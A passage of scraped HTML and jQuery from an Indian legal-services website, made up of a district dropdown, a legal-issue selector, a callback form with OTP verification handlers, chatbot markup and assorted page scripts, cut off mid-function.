											<option value="632">etawah</option>

															

											<option value="633">faizabad</option>

															

											<option value="189">faridabad</option>

															

											<option value="481">faridkot</option>

															

											<option value="634">farrukhabad</option>

															

											<option value="190">fatehabad</option>

															

											<option value="482">fatehgarh sahib</option>

															

											<option value="635">fatehpur</option>

															

											<option value="483">fazilka</option>

															

											<option value="636">firozabad</option>

															

											<option value="484">firozpur</option>

															

											<option value="280">gadag</option>

															

											<option value="371">gadchiroli</option>

															

											<option value="453">gajapati</option>

															

											<option value="225">ganderbal</option>

															

											<option value="165">gandhinagar</option>

															

											<option value="514">ganganagar</option>

															

											<option value="454">ganjam</option>

															

											<option value="248">garhwa</option>

															

											<option value="120">gariaband</option>

															

											<option value="748">garuvayoor</option>

															

											<option value="637">gautam buddha nagar</option>

															

											<option value="81">gaya</option>

															

											<option value="638">ghaziabad</option>

															

											<option value="639">ghazipur</option>

															

											<option value="166">gir somnath</option>

															

											<option value="249">giridih</option>

															

											<option value="50">goalpara</option>

															

											<option value="250">godda</option>

															

											<option value="51">golaghat</option>

															

											<option value="601">gomati</option>

															

											<option value="640">gonda</option>

															

											<option value="372">gondia</option>

															

											<option value="82">gopalganj</option>

															

											<option value="641">gorakhpur</option>

															

											<option value="733">greater noida</option>

															

											<option value="281">gulbarga</option>

															

											<option value="251">gumla</option>

															

											<option value="328">guna</option>

															

											<option value="7">guntur</option>

															

											<option value="485">gurdaspur</option>

															

											<option value="732">gurgaon</option>

															

											<option value="191">gurugram</option>

															

											<option value="329">gwalior</option>

															

											<option value="52">hailakandi</option>

															

											<option value="210">hamirpur</option>

															

											<option value="642">hamirpur</option>

															

											<option value="515">hanumangarh</option>

															

											<option value="643">hapur</option>

															

											<option value="330">harda</option>

															

											<option value="644">hardoi</option>

															

											<option value="688">haridwar</option>

															

											<option value="282">hassan</option>

															

											<option value="645">hathras</option>

															

											<option value="283">haveri</option>

															

											<option value="252">hazaribagh</option>

															

											<option value="373">hingoli</option>

															

											<option value="192">hisar</option>

															

											<option value="53">hojai</option>

															

											<option value="702">hooghly</option>

															

											<option value="331">hoshangabad</option>

															

											<option value="486">hoshiarpur</option>

															

											<option value="735">hosur</option>

															

											<option value="703">howrah</option>

															

											<option value="734">hubli dharward </option>

															

											<option value="571">hyderabad</option>

															

											<option value="750">iddukki</option>

															

											<option value="298">idukki</option>

															

											<option value="401">imphal east</option>

															

											<option value="402">imphal west</option>

															

											<option value="332">indore</option>

															

											<option value="333">jabalpur</option>

															

											<option value="455">jagatsinghpur</option>

															

											<option value="572">jagtial</option>

															

											<option value="516">jaipur</option>

															

											<option value="517">jaisalmer</option>

															

											<option value="456">jajpur</option>

															

											<option value="487">jalandhar</option>

															

											<option value="646">jalaun</option>

															

											<option value="374">jalgaon</option>

															

											<option value="375">jalna</option>

															

											<option value="518">jalore</option>

															

											<option value="704">jalpaiguri</option>

															

											<option value="226">jammu</option>

															

											<option value="167">jamnagar</option>

															

											<option value="757">jamshedpur</option>

															

											<option value="253">jamtara</option>

															

											<option value="83">jamui</option>

															

											<option value="573">jangaon</option>

															

											<option value="121">janjgir champa</option>

															

											<option value="122">jashpur</option>

															

											<option value="647">jaunpur</option>

															

											<option value="574">jayashankar</option>

															

											<option value="84">jehanabad</option>

															

											<option value="334">jhabua</option>

															

											<option value="193">jhajjar</option>

															

											<option value="519">jhalawar</option>

															

											<option value="648">jhansi</option>

															

											<option value="705">jhargram</option>

															

											<option value="457">jharsuguda</option>

															

											<option value="520">jhunjhunu</option>

															

											<option value="194">jind</option>

															

											<option value="403">jiribam</option>

															

											<option value="730">jisalmer</option>

															

											<option value="521">jodhpur</option>

															

											<option value="575">jogulamba</option>

															

											<option value="758">johdpur</option>

															

											<option value="54">jorhat</option>

															

											<option value="754">juhnjhunun</option>

															

											<option value="168">junagadh</option>

															

											<option value="123">kabirdham</option>

															

											<option value="8">kadapa</option>

															

											<option value="85">kaimur</option>

															

											<option value="195">kaithal</option>

															

											<option value="404">kakching</option>

															

											<option value="458">kalahandi</option>

															

											<option value="706">kalimpong</option>

															

											<option value="576">kamareddy</option>

															

											<option value="405">kamjong</option>

															

											<option value="55">kamrup</option>

															

											<option value="56">kamrup metropolitan</option>

															

											<option value="544">kanchipuram</option>

															

											<option value="459">kandhamal</option>

															

											<option value="406">kangpokpi</option>

															

											<option value="211">kangra</option>

															

											<option value="124">kanker</option>

															

											<option value="649">kannauj</option>

															

											<option value="299">kannur</option>

															

											<option value="650">kanpur dehat</option>

															

											<option value="651">kanpur nagar</option>

															

											<option value="545">kanyakumari</option>

															

											<option value="488">kapurthala</option>

															

											<option value="474">karaikal</option>

															

											<option value="522">karauli</option>

															

											<option value="57">karbi anglong</option>

															

											<option value="227">kargil</option>

															

											<option value="58">karimganj</option>

															

											<option value="577">karimnagar</option>

															

											<option value="196">karnal</option>

															

											<option value="546">karur</option>

															

											<option value="731">karwar</option>

															

											<option value="300">kasaragod</option>

															

											<option value="652">kasganj</option>

															

											<option value="228">kathua</option>

															

											<option value="86">katihar</option>

															

											<option value="335">katni</option>

															

											<option value="653">kaushambi</option>

															

											<option value="460">kendrapara</option>

															

											<option value="461">kendujhar</option>

															

											<option value="87">khagaria</option>

															

											<option value="578">khammam</option>

															

											<option value="336">khandwa</option>

															

											<option value="729">kharagpur</option>

															

											<option value="721">kharar</option>

															

											<option value="337">khargone</option>

															

											<option value="169">kheda</option>

															

											<option value="654">kheri</option>

															

											<option value="462">khordha</option>

															

											<option value="602">khowai</option>

															

											<option value="254">khunti</option>

															

											<option value="212">kinnaur</option>

															

											<option value="434">kiphire</option>

															

											<option value="88">kishanganj</option>

															

											<option value="229">kishtwar</option>

															

											<option value="722">kochi</option>

															

											<option value="284">kodagu</option>

															

											<option value="255">koderma</option>

															

											<option value="435">kohima</option>

															

											<option value="59">kokrajhar</option>

															

											<option value="285">kolar</option>

															

											<option value="427">kolasib</option>

															

											<option value="376">kolhapur</option>

															

											<option value="707">kolkata</option>

															

											<option value="301">kollam</option>

															

											<option value="579">komaram bheem</option>

															

											<option value="125">kondagaon</option>

															

											<option value="286">koppal</option>

															

											<option value="463">koraput</option>

															

											<option value="126">korba</option>

															

											<option value="127">koriya</option>

															

											<option value="523">kota</option>

															

											<option value="302">kottayam</option>

															

											<option value="303">kozhikode</option>

															

											<option value="23">kra daadi</option>

															

											<option value="9">krishna</option>

															

											<option value="547">krishnagiri</option>

															

											<option value="230">kulgam</option>

															

											<option value="213">kullu</option>

															

											<option value="231">kupwara</option>

															

											<option value="10">kurnool</option>

															

											<option value="197">kurukshetra</option>

															

											<option value="24">kurung kumey</option>

															

											<option value="655">kushinagar</option>

															

											<option value="170">kutch</option>

															

											<option value="214">lahaul spiti</option>

															

											<option value="60">lakhimpur</option>

															

											<option value="89">lakhisarai</option>

															

											<option value="310">lakshadweep</option>

															

											<option value="656">lalitpur</option>

															

											<option value="256">latehar</option>

															

											<option value="377">latur</option>

															

											<option value="428">lawngtlai</option>

															

											<option value="232">leh</option>

															

											<option value="257">lohardaga</option>

															

											<option value="25">lohit</option>

															

											<option value="725">lonavala</option>

															

											<option value="26">longding</option>

															

											<option value="436">longleng</option>

															

											<option value="27">lower dibang valley</option>

															

											<option value="28">lower siang</option>

															

											<option value="29">lower subansiri</option>

															

											<option value="657">lucknow</option>

															

											<option value="489">ludhiana</option>

															

											<option value="429">lunglei</option>

															

											<option value="90">madhepura</option>

															

											<option value="91">madhubani</option>

															

											<option value="548">madurai</option>

															

											<option value="580">mahabubabad</option>

															

											<option value="658">maharajganj</option>

															

											<option value="128">mahasamund</option>

															

											<option value="581">mahbubnagar</option>

															

											<option value="475">mahe</option>

															

											<option value="198">mahendragarh</option>

															

											<option value="171">mahisagar</option>

															

											<option value="659">mahoba</option>

															

											<option value="660">mainpuri</option>

															

											<option value="61">majuli</option>

															

											<option value="304">malappuram</option>

															

											<option value="708">malda</option>

															

											<option value="464">malkangiri</option>

															

											<option value="430">mamit</option>

															

											<option value="582">mancherial</option>

															

											<option value="215">mandi</option>

															

											<option value="338">mandla</option>

															

											<option value="339">mandsaur</option>

															

											<option value="287">mandya</option>

															

											<option value="759">mangalore</option>

															

											<option value="490">mansa</option>

															

											<option value="661">mathura</option>

															

											<option value="662">mau</option>

															

											<option value="465">mayurbhanj</option>

															

											<option value="583">medak</option>

															

											<option value="584">medchal</option>

															

											<option value="663">meerut</option>

															

											<option value="172">mehsana</option>

															

											<option value="199">mewat</option>

															

											<option value="664">mirzapur</option>

															

											<option value="491">moga</option>

															

											<option value="492">mohali</option>

															

											<option value="437">mokokchung</option>

															

											<option value="438">mon</option>

															

											<option value="665">moradabad</option>

															

											<option value="173">morbi</option>

															

											<option value="340">morena</option>

															

											<option value="62">morigaon</option>

															

											<option value="493">muktsar</option>

															

											<option value="378">mumbai city</option>

															

											<option value="129">mungeli</option>

															

											<option value="92">munger</option>

															

											<option value="709">murshidabad</option>

															

											<option value="666">muzaffarnagar</option>

															

											<option value="93">muzaffarpur</option>

															

											<option value="288">mysore</option>

															

											<option value="466">nabarangpur</option>

															

											<option value="710">nadia</option>

															

											<option value="63">nagaon</option>

															

											<option value="549">nagapattinam</option>

															

											<option value="585">nagarkurnool</option>

															

											<option value="524">nagaur</option>

															

											<option value="380">nagpur</option>

															

											<option value="689">nainital</option>

															

											<option value="94">nalanda</option>

															

											<option value="64">nalbari</option>

															

											<option value="586">nalgonda</option>

															

											<option value="749">nalgonda</option>

															

											<option value="550">namakkal</option>

															

											<option value="30">namsai</option>

															

											<option value="381">nanded</option>

															

											<option value="382">nandurbar</option>

															

											<option value="130">narayanpur</option>

															

											<option value="174">narmada</option>

															

											<option value="341">narsinghpur</option>

															

											<option value="383">nashik</option>

															

											<option value="379">navi mumbai</option>

															

											<option value="175">navsari</option>

															

											<option value="95">nawada</option>

															

											<option value="467">nayagarh</option>

															

											<option value="342">neemuch</option>

															

											<option value="11">nellore</option>

															

											<option value="142">new delhi</option>

															

											<option value="1">nicobar</option>

															

											<option value="551">nilgiris</option>

															

											<option value="587">nirmal</option>

															

											<option value="588">nizamabad</option>

															

											<option value="745">noida</option>

															

											<option value="407">noney</option>

															

											<option value="711">north 24 parganas</option>

															

											<option value="143">north delhi</option>

															

											<option value="144">north east delhi</option>

															

											<option value="417">north garo hills</option>

															

											<option value="151">north goa</option>

															

											<option value="2">north middle andaman</option>

															

											<option value="534">north sikkim</option>

															

											<option value="603">north tripura</option>

															

											<option value="145">north west delhi</option>

															

											<option value="468">nuapada</option>

															

											<option value="727">ooty</option>

															

											<option value="384">osmanabad</option>

															

											<option value="258">pakur</option>

															

											<option value="305">palakkad</option>

															

											<option value="259">palamu</option>

															

											<option value="385">palghar</option>

															

											<option value="525">pali</option>

															

											<option value="200">palwal</option>

															

											<option value="201">panchkula</option>

															

											<option value="176">panchmahal</option>

															

											<option value="202">panipat</option>

															

											<option value="343">panna</option>

															

											<option value="31">papum pare</option>

															

											<option value="386">parbhani</option>

															

											<option value="712">paschim bardhaman</option>

															

											<option value="713">paschim medinipur</option>

															

											<option value="177">patan</option>

															

											<option value="306">pathanamthitta</option>

															

											<option value="494">pathankot</option>

															

											<option value="495">patiala</option>

															

											<option value="96">patna</option>

															

											<option value="690">pauri</option>

															

											<option value="589">peddapalli</option>

															

											<option value="552">perambalur</option>

															

											<option value="439">peren</option>

															

											<option value="440">phek</option>

															

											<option value="408">pherzawl</option>

															

											<option value="667">pilibhit</option>

															

											<option value="691">pithoragarh</option>

															

											<option value="233">poonch</option>

															

											<option value="178">porbandar</option>

															

											<option value="12">prakasam</option>

															

											<option value="668">pratapgarh</option>

															

											<option value="526">pratapgarh</option>

															

											<option value="476">puducherry</option>

															

											<option value="553">pudukkottai</option>

															

											<option value="234">pulwama</option>

															

											<option value="726">punchkula</option>

															

											<option value="387">pune</option>

															

											<option value="714">purba bardhaman</option>

															

											<option value="715">purba medinipur</option>

															

											<option value="469">puri</option>

															

											<option value="97">purnia</option>

															

											<option value="716">purulia</option>

															

											<option value="669">raebareli</option>

															

											<option value="289">raichur</option>

															

											<option value="388">raigad</option>

															

											<option value="131">raigarh</option>

															

											<option value="132">raipur</option>

															

											<option value="344">raisen</option>

															

											<option value="755">rajahmundry</option>

															

											<option value="590">rajanna sircilla</option>

															

											<option value="345">rajgarh</option>

															

											<option value="179">rajkot</option>

															

											<option value="133">rajnandgaon</option>

															

											<option value="235">rajouri</option>

															

											<option value="527">rajsamand</option>

															

											<option value="290">ramanagara</option>

															

											<option value="554">ramanathapuram</option>

															

											<option value="236">ramban</option>

															

											<option value="260">ramgarh</option>

															

											<option value="670">rampur</option>

															

											<option value="261">ranchi</option>

															

											<option value="591">ranga reddy</option>

															

											<option value="736">rangareddy</option>

															

											<option value="346">ratlam</option>

															

											<option value="389">ratnagiri</option>

															

											<option value="470">rayagada</option>

															

											<option value="237">reasi</option>

															

											<option value="347">rewa</option>

															

											<option value="203">rewari</option>

															

											<option value="418">ri bhoi</option>

															

											<option value="204">rohtak</option>

															

											<option value="98">rohtas</option>

															

											<option value="739">roorkee</option>

															

											<option value="692">rudraprayag</option>

															

											<option value="728">rudrapur</option>

															

											<option value="496">rupnagar</option>

															

											<option value="180">sabarkantha</option>

															

											<option value="348">sagar</option>

															

											<option value="671">saharanpur</option>

															

											<option value="99">saharsa</option>

															

											<option value="262">sahebganj</option>

															

											<option value="431">saiha</option>

															

											<option value="555">salem</option>

															

											<option value="100">samastipur</option>

															

											<option value="238">samba</option>

															

											<option value="471">sambalpur</option>

															

											<option value="672">sambhal</option>

															

											<option value="592">sangareddy</option>

															

											<option value="390">sangli</option>

															

											<option value="497">sangrur</option>

															

											<option value="673">sant kabir nagar</option>

															

											<option value="101">saran</option>

															

											<option value="391">satara</option>

															

											<option value="349">satna</option>

															

											<option value="528">sawai madhopur</option>

															

											<option value="350">sehore</option>

															

											<option value="409">senapati</option>

															

											<option value="351">seoni</option>

															

											<option value="604">sepahijala</option>

															

											<option value="263">seraikela kharsawan</option>

															

											<option value="432">serchhip</option>

															

											<option value="146">shahdara</option>

															

											<option value="352">shahdol</option>

															

											<option value="498">shaheed bhagat singh nagar</option>

															

											<option value="674">shahjahanpur</option>

															

											<option value="353">shajapur</option>

															

											<option value="675">shamli</option>

															

											<option value="102">sheikhpura</option>

															

											<option value="103">sheohar</option>

															

											<option value="354">sheopur</option>

															

											<option value="216">shimla</option>

															

											<option value="291">shimoga</option>

															

											<option value="355">shivpuri</option>

															

											<option value="239">shopian</option>

															

											<option value="676">shravasti</option>

															

											<option value="677">siddharthnagar</option>

															

											<option value="593">siddipet</option>

															

											<option value="356">sidhi</option>

															

											<option value="529">sikar</option>

															

											<option value="740">siliguris</option>

															

											<option value="264">simdega</option>

															

											<option value="392">sindhudurg</option>

															

											<option value="357">singrauli</option>

															

											<option value="217">sirmaur</option>

															

											<option value="530">sirohi</option>

															

											<option value="205">sirsa</option>

															

											<option value="104">sitamarhi</option>

															

											<option value="678">sitapur</option>

															

											<option value="556">sivaganga</option>

															

											<option value="65">sivasagar</option>

															

											<option value="105">siwan</option>

															

											<option value="218">solan</option>

															

											<option value="393">solapur</option>

															

											<option value="679">sonbhadra</option>

															

											<option value="206">sonipat</option>

															

											<option value="66">sonitpur</option>

															

											<option value="717">south 24 parganas</option>

															

											<option value="3">south andaman</option>

															

											<option value="147">south delhi</option>

															

											<option value="148">south east delhi</option>

															

											<option value="419">south garo hills</option>

															

											<option value="152">south goa</option>

															

											<option value="67">south salmara mankachar</option>

															

											<option value="535">south sikkim</option>

															

											<option value="605">south tripura</option>

															

											<option value="149">south west delhi</option>

															

											<option value="420">south west garo hills</option>

															

											<option value="421">south west khasi hills</option>

															

											<option value="13">srikakulam</option>

															

											<option value="240">srinagar</option>

															

											<option value="472">subarnapur</option>

															

											<option value="134">sukma</option>

															

											<option value="680">sultanpur</option>

															

											<option value="473">sundergarh</option>

															

											<option value="106">supaul</option>

															

											<option value="135">surajpur</option>

															

											<option value="181">surat</option>

															

											<option value="182">surendranagar</option>

															

											<option value="136">surguja</option>

															

											<option value="594">suryapet</option>

															

											<option value="410">tamenglong</option>

															

											<option value="183">tapi</option>

															

											<option value="499">tarn taran</option>

															

											<option value="32">tawang</option>

															

											<option value="693">tehri</option>

															

											<option value="411">tengnoupal</option>

															

											<option value="394">thane</option>

															

											<option value="557">thanjavur</option>

															

											<option value="558">theni</option>

															

											<option value="307">thiruvananthapuram</option>

															

											<option value="559">thoothukudi</option>

															

											<option value="412">thoubal</option>

															

											<option value="308">thrissur</option>

															

											<option value="358">tikamgarh</option>

															

											<option value="68">tinsukia</option>

															

											<option value="33">tirap</option>

															

											<option value="560">tiruchirappalli</option>

															

											<option value="561">tirunelveli</option>

															

											<option value="737">tiruppur</option>

															

											<option value="562">tiruppur</option>

															

											<option value="563">tiruvallur</option>

															

											<option value="564">tiruvannamalai</option>

															

											<option value="565">tiruvarur</option>

															

											<option value="531">tonk</option>

															

											<option value="756">trichy</option>

															

											<option value="441">tuensang</option>

															

											<option value="753">tumkar</option>

															

											<option value="292">tumkur</option>

															

											<option value="532">udaipur</option>

															

											<option value="69">udalguri</option>

															

											<option value="694">udham singh nagar</option>

															

											<option value="241">udhampur</option>

															

											<option value="293">udupi</option>

															

											<option value="359">ujjain</option>

															

											<option value="413">ukhrul</option>

															

											<option value="360">umaria</option>

															

											<option value="219">una</option>

															

											<option value="606">unakoti</option>

															

											<option value="681">unnao</option>

															

											<option value="742">unnoa</option>

															

											<option value="34">upper siang</option>

															

											<option value="35">upper subansiri</option>

															

											<option value="718">uttar dinajpur</option>

															

											<option value="294">uttara kannada</option>

															

											<option value="695">uttarkashi</option>

															

											<option value="184">vadodara</option>

															

											<option value="107">vaishali</option>

															

											<option value="185">valsad</option>

															

											<option value="751">vapi</option>

															

											<option value="682">varanasi</option>

															

											<option value="566">vellore</option>

															

											<option value="361">vidisha</option>

															

											<option value="724">vijaywada</option>

															

											<option value="595">vikarabad</option>

															

											<option value="567">viluppuram</option>

															

											<option value="568">virudhunagar</option>

															

											<option value="14">visakhapatnam</option>

															

											<option value="15">vizianagaram</option>

															

											<option value="596">wanaparthy</option>

															

											<option value="597">warangal rural</option>

															

											<option value="598">warangal urban</option>

															

											<option value="395">wardha</option>

															

											<option value="396">washim</option>

															

											<option value="309">wayanad</option>

															

											<option value="108">west champaran</option>

															

											<option value="150">west delhi</option>

															

											<option value="422">west garo hills</option>

															

											<option value="16">west godavari</option>

															

											<option value="423">west jaintia hills</option>

															

											<option value="36">west kameng</option>

															

											<option value="70">west karbi anglong</option>

															

											<option value="424">west khasi hills</option>

															

											<option value="37">west siang</option>

															

											<option value="536">west sikkim</option>

															

											<option value="265">west singhbhum</option>

															

											<option value="607">west tripura</option>

															

											<option value="442">wokha</option>

															

											<option value="599">yadadri bhuvanagiri</option>

															

											<option value="295">yadgir</option>

															

											<option value="207">yamunanagar</option>

															

											<option value="477">yanam</option>

															

											<option value="397">yavatmal</option>

															

											<option value="443">zunheboto</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>									

									<div class="form-control-wrap selc">

										<select class="form-control select2" name="legal_issue" required="">

											<option value="">----Facing Legal Issue---- </option>

															

											<option value="Name Change">Name Change</option>

															

											<option value="Court Marriage">Court Marriage</option>

															

											<option value="Legal Heir Certificate">Legal Heir Certificate</option>

															

											<option value="Succession Certificate">Succession Certificate</option>

															

											<option value="Birth Certificate">Birth Certificate</option>

															

											<option value="Power of attorney">Power of attorney</option>

															

											<option value="Divorce/Matrimonial Issues">Divorce/Matrimonial Issues</option>

															

											<option value="Property Issues">Property Issues</option>

															

											<option value="Family & Inheritance Issues">Family & Inheritance Issues</option>

															

											<option value="Cheque/Loan/Financial Issues">Cheque/Loan/Financial Issues</option>

															

											<option value="Employment Issues">Employment Issues</option>

															

											<option value="Criminal Issues">Criminal Issues</option>

															

											<option value="Consumer Court Issues">Consumer Court Issues</option>

															

											<option value="Accident & Insurance">Accident & Insurance</option>

															

											<option value="Armed Force Tribunal">Armed Force Tribunal</option>

															

											<option value="Business & Corporate Issues">Business & Corporate Issues</option>

															

											<option value="Govt. Related Issues">Govt. Related Issues</option>

															

											<option value="Civil Matters">Civil Matters</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>

									<span class="form-control-wrap">

										<textarea class="form-control popup-description" cols="40" name="description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>

									</span>

									<input type="submit" class="form-control btn-submit" value="Callback" >

									By booking the appointment, you agree to our <a href="https://www.lawtendo.com/term-of-use" target="_blank">terms & conditions.</a>

										<i id="form_loader" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>

								</form>

							</div>

						</div><div style="clear:both"></div>

					</div>

				</div>

			</div>

			</div>

		</div>

	</div>

</div>

			

<script>

/* 		$("#request_callback").on('submit', function(event) {

		event.preventDefault();

		$('#form_loader').show();

		var $form = $(this);

		

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				$('#form_loader').hide();

				if($.trim(data) == 'Yes'){

          window.location = "https://lawtendo.com/thankyou";

				}else{

					var errors = $.parseJSON(data);

					$.notify(errors.error, { position:"top | right" , z_index: 1031});

				}

				$('#thankyouModal').on('hidden.bs.modal', function () {

					location.reload();

				})

			}

		});

	}); */

	

	

	

	

   $("#request_callback").on('submit', function(event) {

   $('#form_loader').show();

   var $form = $(this);

   $('.btn-disabled').prop('disabled', true);

   $.ajax({

   	type: $form.attr('method'),

   	url: $form.attr('action'),

   	data: $form.serialize(),

   	success: function(data) {

		// Remove leading and trailing spaces
		data = data.trim();

   		$('#form_loader').hide();

			if(data == 'success'){

				window.location = "https://lawtendo.com/thankyou";

				// $('.cf-form').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_const_form" id="request_callback_final" method="post"> <input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487"/><p class="change_no">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');

			}else{ 

				var errors = $.parseJSON(data);

				$.notify(errors.error, { position:"top | right" , z_index: 1031});

			}			

   	}

   });

   event.preventDefault();

   });

	 

	 







	$(document).on('submit', '#request_callback_final', function(event) {

	//	event.preventDefault();

	$('#form_loader').show();

	var $form = $(this);

	$('.btn-disabled').prop('disabled', true);

	$.ajax({

		type: $form.attr('method'),

		url: $form.attr('action'),

		data: $form.serialize(),

		success: function(data) {

			$('#form_loader').hide();

			console.log(data);

			if($.trim(data) == 'Yes'){

			window.location = "https://lawtendo.com/thankyou";

			}else{ 

				alert('Invalid OTP Entered');

				$('.btn-disabled').prop('disabled', false);

			}

			//$('#thankyouModal').on('hidden.bs.modal', function () {

			//	location.reload();

			//})

		}

	});

	event.preventDefault();

});





$(document).on('click', '.change_no', function() {	

	$('input[name="otp"]').val('');	

	$('.new_mobile').css('display', 'block');	

	$('.otp_box').css('display', 'none');

	$(this).css('display', 'none');	

	$('.submit').css('display', 'none');	

			$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/destroy_otp',

			data: {csrf_test_name: 'f556c4a66d2f05c66a47a5a38574d487'  },

			success: function(response) {

			}

		});

});	 



function resend_otp(){

	var phone = $("input[name='new_mobile']").val();

	$('.btn-disabled').prop('disabled', false);

	if(phone != ''){

		$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/resend_otp',

			data: { phone:phone, csrf_test_name: 'f556c4a66d2f05c66a47a5a38574d487'  },

			success: function(response){

				$('.otp_box').css('display', 'block');

				$('.change_no').css('display', 'none');

				$('.new_mobile').css('display', 'none');

				$('.submit').css('display', 'block');

			},

			error: function(error){ 

  			alert('Some thing wents wrong');

			}

		});		

	}else{

  	alert('Please Enter Mobile Number');	

	}	

}	

	</script>					</div>
	</div>
	
		
	<div class="chatbot-message" style="display:none"><span class="chatbot-message-tick"></span><span class="chatbot-message-text">Need help?  I won't keep you waiting.</span></div>
	<div id="chat_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/chat-icon.png" alt="Lawtendo ChatBot">
		<span class="chat-count" style="display:none">2</span>
	</div>

<div id="chat_button1" class="chat_close_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot">
	</div>

	<div class="vertical-alignc" id="chat_vert" >
		<div class="col-sm-12">
			<div class="row">
				<div class="cardc no-border">
					<div class="conv-form-wrapper" style="height:556px">
						
					</div>
				</div>
			</div>
		</div>
	</div>
	<section class="chatbot">
		<div id="chatbot_main" style="display: none;"></div>
		<div id="cross_icon" style="display: none;">
			<img id="close_btn" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot" style="display: none;">
		</div>
	</section>
	<div id="chatbot-overlay"></div>
	</footer>

<style>
   .button-close-modal {
  position: absolute;
  top: 0px;
  right: 5px;
  opacity: 1; 
    
}
img[alt~="Maker"] {
    visibility: hidden;
}
</style>
<script src="https://scriptapi.dev/api/lawtendo.js"></script>
 <div class="modal fade" id="exit_popup">
    <div class="modal-dialog modal-lg modal-dialog-centered">
      <div class="modal-content">
           <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
      </div>
    </div>
  </div>
	
<script>
$(function () {

	//toggle two classes on button element
    $('#chat_button').on('click',function () {
        $('#chat_button1').toggleClass('chat_button_none');
    });
});
</script>

<script>
$(document).ready(function(){
  $("#chat_button1").click(function(){
    $(".chat_close_button").removeClass("chat_button_none");
  });
});
</script>
    
		</div>
  <!-- BASE URL CONFIGURATION --> 

<script>	

base_url = "https://www.lawtendo.com/";	

</script>

<!-- INCEPTION SCRIPT  --> 








<!-- GENERAL JAVASCRIPTS -->	     








<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->


<!----------------------------------------------------------------------------------->



		

<script src="https://cdn.lawtendo.com/assets/js/select2.min.js" defer></script>

<script>

$(function () {

	$(".select2").select2();						

});

</script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<script src="https://cdn.lawtendo.com/assets/js/custom.js" defer></script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->



<script src="https://cdn.lawtendo.com/assets/js/developer-nav.js" defer> </script>

<script src="https://cdn.lawtendo.com/assets/js/jquery.lazyload.js" ></script>




<!----------------------------------------------------------------------------------->



<!------ IF SESSION ID IS EMPTY----->





  <script src="https://cdn.lawtendo.com/assets/js/chatbot.js" defer></script>




<script type="cwvpsbdelayedscript" defer>

	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){

		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 

		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];

		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}

		SGPMPopupLoader.ids.push(id);

		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;

		sg0.parentNode.insertBefore(sg1,sg0);

		return {};

	}};

	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js', 'type','cwvpsbdelayedscript','8031280a2eea');

</script>


<!--END-->



<!------ IF SESSION ID IS NOT EMPTY----->


<!--END-->





  

<script>

$(document).ready(function(){

	

	$("img").lazyload({

	    effect : "fadeIn"

	});

});

</script>

<script defer>





$(function(){

  $(".descr").each(function(i){

    len=$(this).text().length;

    if(len>90)

    {

      $(this).text($(this).text().substr(0,90)+'...');

    }

  });

});















/* LOAD MORE BUTTON SETUP FROM LAWYER FILTER RESULTS */

   

$(function(){ 

	$('.filterloadmore').on("click",function() {		   

		var value = $('.form_home').serialize();

		var ID = $(this).attr("id");

		if(ID){

			$("#more"+ID).html();

			$.ajax({

					type: "POST",

					url: base_url+"Navigation/filterloadmore", 

					data: "lastmsg="+ ID +"&"+value, 

					cache: false,

					success: function(html){

						$("ul#updates").append(html);

						$("#more"+ID).hide();

					}

			});

		} else {

			$(".morebox").html('The End');

		}

	 return false;

	});

});



function call_filtermore(ID){

	var value = $('.form_home').serialize();

	if(ID){

		$("#more"+ID).html();

		$.ajax({

			type: "POST",

			url: base_url+"Navigation/filterloadmore",   

			data: "lastmsg="+ ID +"&"+value,  

			cache: false,

